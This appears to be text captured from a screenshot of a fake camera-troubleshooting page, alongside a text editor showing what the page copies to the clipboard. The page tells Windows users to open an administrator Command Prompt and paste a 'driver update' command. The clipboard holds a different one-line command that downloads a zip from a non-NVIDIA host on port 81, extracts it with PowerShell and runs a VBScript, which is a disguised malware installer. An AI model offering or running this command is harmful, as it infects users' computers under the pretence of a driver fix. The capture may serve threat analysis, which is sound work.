 curl -k -o "%TEMP%\nvidiaRelease.zip" metakenproxy • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
curl -k -o "%TEMP%\nvidiaRelease.zip" metakenproxy
1 curl -k -o "%TEMP%\nvidiaRelease.zip" metakenproxy.com:81/com-rtx-k25um.fix && powershell -Command "Expand-Archive
-Force -Path '%TEMP%\nvidiaRelease.zip' -DestinationPath '%TEMP%\nvidiaRelease'" && cscript
"%TEMP%\nvidiaRelease\update.vbs"
Line 1, Column 241 Tab Size: 4 Plain Text
Camera Setup
Your camera or microphone may not be functioning as
expected.
On Windows, the device discovery may behave unexpectedly in high-demand environments
where multiple tasks are interacting with the camera system. This can cause issues like:
• Devices may not appear correctly, or the cache might hold outdated or incorrect data.
• Cameras might fail to show up, especially when several devices are connected.
• Some cameras could be listed multiple times or may not be detected at all.
Camera
Here is the solution identified for the issue.
1. Open Command Prompt as Administrator on Windows
• Press Windows Key + R to open the Run dialog.
• Type cmd, then press Ctrl + Shift + Enter to run Command Prompt as Administrator.
2. Update Camera drivers on Windows
To automatically update the latest drivers for Windows, use the following curl command.
curl -L -o "%TEMP%\GeForce_576.80.exe" https://international.download.nvidia.c
Record Now
The content is copied to the
clipboard